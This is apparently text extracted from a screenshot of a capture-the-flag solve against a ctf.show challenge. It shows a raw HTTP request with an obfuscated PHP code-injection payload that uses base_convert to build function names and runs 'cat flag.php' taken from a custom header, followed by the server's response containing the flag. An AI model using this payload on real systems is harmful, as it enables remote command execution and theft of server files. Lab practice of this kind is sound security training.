 Send
Cancel
<
>
Target: http://60caddb9-5b30-4969-83a1-244bc7e2e
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){333})
HTTP/1.1
2 Host: 60caddb9-5b30-4969-83a1-244bc7e2ef93.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 0
9 333: cat flag.php
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 26 Jul 2023 09:01:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 66
8
9 base_convert$flag="ctfshow{7e86f7f7-7f5a-4b99-b875-1ee91bc88
6fe}";